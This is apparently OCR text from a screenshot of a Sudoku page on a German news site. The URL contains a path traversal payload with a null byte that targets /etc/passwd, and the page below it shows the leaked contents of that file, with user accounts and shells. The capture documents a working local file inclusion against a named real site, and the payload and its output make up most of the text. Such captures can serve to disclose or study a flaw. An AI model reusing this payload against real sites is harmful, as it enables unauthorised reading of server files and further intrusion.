 Sudoku online spielen | Z
sudoku.zeit.de/cgi-bin/sudoku/sudoku_kd_app_relaunch.pl?kd_nr=24091123601092&site=../../../../../../../../etc/passwd%00
Abo Shop E-Paper Apps Audio Archiv Spiele Jobs Partnersuche Immobilien Automarkt ZEITCampus ZEITGeschichte ZEI
ZEIT ONLINE SUDOKU SUCHEN
START POLITIK WIRTSCHAFT GESELLSCHAFT KULTUR WISSEN DIGITAL STUDIUM KARRIERE REISEN MOBILITÄT SPORT HAMBURG ZEITm
root:x:0:0:root:/root:/bin/bash toor:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List